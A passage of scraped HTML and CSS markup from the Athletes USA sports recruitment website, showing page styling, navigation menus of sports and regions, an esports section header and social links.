.after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header-inner{padding:0 100px 0 100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.oceanwp-social-menu.simple-social ul li a{color:#000000}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#000000}.oceanwp-social-menu.simple-social ul li a:hover{color:#000000!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#000000!important}/* Topbar */#top-bar{padding:10px 0 10px 750px}@media (max-width:768px){#top-bar{padding:10px}}@media (max-width:480px){#top-bar{padding:10px 10px 0 10px}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:18px;font-weight:500}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="wp-singular page-template-default page page-id-3652 wp-custom-logo wp-embed-responsive wp-theme-oceanwp um-page um-page-user um-page-loggedout theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-screen has-topbar page-header-disabled has-breadcrumbs has-grid-list account-original-style oceanwp elementor-default elementor-kit-15508 elementor-page elementor-page-3652" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-centered">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-bar" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-13509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13509"><a href="https://athletesusa.org/services/" class="menu-link">Services</a></li><li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://athletesusa.org/about-us/" class="menu-link">About Us</a></li><li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://athletesusa.org/login/" class="menu-link">Login</a></li><li id="menu-item-16007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16007"><a href="#" class="menu-link"><span style="color:#d11241;font-weight: bold;">Refer a friend</span></a></li></ul>
</div>

		
			
				<span class="topbar-content">

					<img src="">
				</span>

				
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="4413" class="elementor elementor-4413 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-34ea467a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="34ea467a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-12332f6f" data-id="12332f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-461799b elementor-widget elementor-widget-image" data-id="461799b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://athletesusa.org">
							<img src="https://athletesusa.org/wp-content/uploads/2018/07/Athletes-USA3.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6de49945" data-id="6de49945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-888f6e2 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="888f6e2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-888f6e2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8620"><a href="#" class="elementor-item elementor-item-anchor">SPORTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8654"><a href="https://athletesusa.org/american-football" class="elementor-sub-item">American Football</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8655"><a href="https://athletesusa.org/baseball" class="elementor-sub-item">Baseball</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8656"><a href="https://athletesusa.org/basketball" class="elementor-sub-item">Basketball</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8657"><a href="https://athletesusa.org/bowling" class="elementor-sub-item">Bowling</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="https://athletesusa.org/apply" class="elementor-sub-item">Cheerleading</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8659"><a href="https://athletesusa.org/cross-country" class="elementor-sub-item">Cross Country</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8660"><a href="https://athletesusa.org/cycling" class="elementor-sub-item">Cycling</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8661"><a href="https://athletesusa.org/equestrian" class="elementor-sub-item">Equestrian</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8662"><a href="https://athletesusa.org/apply" class="elementor-sub-item">Fencing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8663"><a href="https://athletesusa.org/field-hockey" class="elementor-sub-item">Field Hockey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8664"><a href="https://athletesusa.org/gymnastics" class="elementor-sub-item">Gymnastics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8665"><a href="https://athletesusa.org/ice-hockey" class="elementor-sub-item">Ice Hockey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8666"><a href="https://athletesusa.org/lacrosse" class="elementor-sub-item">Lacrosse</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8667"><a href="https://athletesusa.org/rifle" class="elementor-sub-item">Rifle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8668"><a href="https://athletesusa.org/rowing" class="elementor-sub-item">Rowing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8670"><a href="https://athletesusa.org/rugby" class="elementor-sub-item">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8671"><a href="https://athletesusa.org/sailing" class="elementor-sub-item">Sailing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8672"><a href="https://athletesusa.org/skiing" class="elementor-sub-item">Skiing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8673"><a href="https://athletesusa.org/softball" class="elementor-sub-item">Softball</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8674"><a href="https://athletesusa.org/swimming-and-diving" class="elementor-sub-item">Swimming and Diving</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8676"><a href="https://athletesusa.org/water-polo" class="elementor-sub-item">Water Polo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8677"><a href="https://athletesusa.org/wrestling" class="elementor-sub-item">Wrestling</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32127"><a href="https://athletesusa.org/athletes/" class="elementor-item">FIND AN ATHLETE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32118"><a href="https://athletesusa.org/apply/" class="elementor-item">APPLY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32259"><a href="#" class="elementor-item elementor-item-anchor">OTHER REGIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32260"><a href="https://athletesusa.org/about-us-latam/" class="elementor-sub-item">LATAM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32265"><a href="https://athletesusa.org/about-us-latam/" class="elementor-sub-item">About LATAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32264"><a href="https://athletesusa.org/team-latam/" class="elementor-sub-item">Team LATAM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32261"><a href="https://www.athletes-usa.de/" class="elementor-sub-item">Germany</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-888f6e2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8620"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">SPORTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8654"><a href="https://athletesusa.org/american-football" class="elementor-sub-item" tabindex="-1">American Football</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8655"><a href="https://athletesusa.org/baseball" class="elementor-sub-item" tabindex="-1">Baseball</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8656"><a href="https://athletesusa.org/basketball" class="elementor-sub-item" tabindex="-1">Basketball</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8657"><a href="https://athletesusa.org/bowling" class="elementor-sub-item" tabindex="-1">Bowling</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="https://athletesusa.org/apply" class="elementor-sub-item" tabindex="-1">Cheerleading</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8659"><a href="https://athletesusa.org/cross-country" class="elementor-sub-item" tabindex="-1">Cross Country</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8660"><a href="https://athletesusa.org/cycling" class="elementor-sub-item" tabindex="-1">Cycling</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8661"><a href="https://athletesusa.org/equestrian" class="elementor-sub-item" tabindex="-1">Equestrian</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8662"><a href="https://athletesusa.org/apply" class="elementor-sub-item" tabindex="-1">Fencing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8663"><a href="https://athletesusa.org/field-hockey" class="elementor-sub-item" tabindex="-1">Field Hockey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8664"><a href="https://athletesusa.org/gymnastics" class="elementor-sub-item" tabindex="-1">Gymnastics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8665"><a href="https://athletesusa.org/ice-hockey" class="elementor-sub-item" tabindex="-1">Ice Hockey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8666"><a href="https://athletesusa.org/lacrosse" class="elementor-sub-item" tabindex="-1">Lacrosse</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8667"><a href="https://athletesusa.org/rifle" class="elementor-sub-item" tabindex="-1">Rifle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8668"><a href="https://athletesusa.org/rowing" class="elementor-sub-item" tabindex="-1">Rowing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8670"><a href="https://athletesusa.org/rugby" class="elementor-sub-item" tabindex="-1">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8671"><a href="https://athletesusa.org/sailing" class="elementor-sub-item" tabindex="-1">Sailing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8672"><a href="https://athletesusa.org/skiing" class="elementor-sub-item" tabindex="-1">Skiing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8673"><a href="https://athletesusa.org/softball" class="elementor-sub-item" tabindex="-1">Softball</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8674"><a href="https://athletesusa.org/swimming-and-diving" class="elementor-sub-item" tabindex="-1">Swimming and Diving</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8676"><a href="https://athletesusa.org/water-polo" class="elementor-sub-item" tabindex="-1">Water Polo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8677"><a href="https://athletesusa.org/wrestling" class="elementor-sub-item" tabindex="-1">Wrestling</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32127"><a href="https://athletesusa.org/athletes/" class="elementor-item" tabindex="-1">FIND AN ATHLETE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32118"><a href="https://athletesusa.org/apply/" class="elementor-item" tabindex="-1">APPLY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32259"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">OTHER REGIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32260"><a href="https://athletesusa.org/about-us-latam/" class="elementor-sub-item" tabindex="-1">LATAM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32265"><a href="https://athletesusa.org/about-us-latam/" class="elementor-sub-item" tabindex="-1">About LATAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32264"><a href="https://athletesusa.org/team-latam/" class="elementor-sub-item" tabindex="-1">Team LATAM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32261"><a href="https://www.athletes-usa.de/" class="elementor-sub-item" tabindex="-1">Germany</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36829e0" data-id="36829e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fa6610 elementor-widget elementor-widget-wpml-language-switcher" data-id="6fa6610" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-post" data-elementor-id="3652" class="elementor elementor-3652" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b45c19a elementor-section-full_width customheaderpart elementor-section-height-default elementor-section-height-default" data-id="b45c19a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3bab563" data-id="3bab563" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53c5b1b elementor-widget elementor-widget-image" data-id="53c5b1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://athletes-usa.org/esports">
							<img decoding="async" src="https://athletesusa.org/wp-content/uploads/2018/11/athletes-usa-esports_logo_512p.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00b9bcd" data-id="00b9bcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-584ef01 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="584ef01" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-584ef01" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a href="https://athletesusa.org/gamers/" class="elementor-item">Gamers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12463"><a href="https://athletesusa.org/esports-login/" class="elementor-item">Login/Register</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-584ef01" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a href="https://athletesusa.org/gamers/" class="elementor-item" tabindex="-1">Gamers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12463"><a href="https://athletesusa.org/esports-login/" class="elementor-item" tabindex="-1">Login/Register</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-98bcaf8" data-id="98bcaf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11f383a e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="11f383a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dd2d32d" href="https://www.instagram.com/athletesusa/?" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b4a9442" href="https://www.facebook.com/athletesusa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f173a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f173a0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da58fa3" data-id="da58fa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-269087b elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="269087b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-269087b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26075"><a href="https://athletesusa.org/athletes/" class="elementor-item" tabindex="-1">Athletes USA &#8211; All Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://athletesusa.org/esports/" class="elementor-item" tabindex="-1">Esports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22263"><a href="https://athletesusa.org/apply/" class="elementor-item" tabindex="-1">Apply</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e3bc09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e3bc09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-faa87b3" data-id="faa87b3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f520449" data-id="f520449" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f92208 premium-modal-dismissible-yes elementor-widget elementor-widget-premium-addon-modal-box" data-id="7f92208" data-element_type="widget" data-settings="{&quot;premium_modal_box_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="premium-addon-modal-box.default">
				<div class="elementor-widget-container">
					
		<div class="premium-modal-box-container" data-settings="{&quot;trigger&quot;:&quot;button&quot;,&quot;show_on_exit&quot;:false}">
			<div class="premium-modal-trigger-container">
